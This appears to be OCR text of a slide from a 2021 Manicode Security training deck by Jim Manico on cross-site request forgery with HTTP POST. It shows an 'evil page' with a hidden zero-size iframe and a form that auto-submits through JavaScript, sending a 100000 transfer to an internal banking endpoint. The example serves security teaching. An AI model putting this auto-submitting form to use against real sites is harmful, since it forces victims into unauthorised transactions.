 CSRF with HTTP POST Requests
Jim Manico
Evil Page
http://evil.com
Google
<iframe style="width:0; height:0; border:0; border:none">
<form action="https://internal.com/Transfer.asp" method="POST" id="form1">
<p>Account Num: <input type="text" name="acct" value="30-2342345"/></p>
<p>Transfer Amt: <input type="text" name="amount" value="100000"/></p>
<p><input type="submit" value="Show me the money!"></form>
<script>document.getElementById("form1").submit();</script>
</iframe>
zoom
COPYRIGHT ©2021 MANICODE SECURITY
7